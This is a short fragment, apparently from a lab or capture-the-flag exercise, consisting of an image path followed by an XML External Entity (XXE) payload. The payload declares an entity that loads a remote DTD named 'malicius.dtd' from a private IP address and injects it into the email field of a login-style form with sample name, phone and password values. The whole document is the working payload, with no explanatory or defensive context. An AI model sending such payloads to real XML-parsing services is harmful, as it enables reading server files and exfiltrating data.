 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY myFile SYSTEM "http://192.168.20.16/malicius.dtd">]>
<root>
<name>
savitar
</name>
<tel>
1313499
</tel>
<email>
&myFile;
</email>
<password>
savitar123
</password>
</root>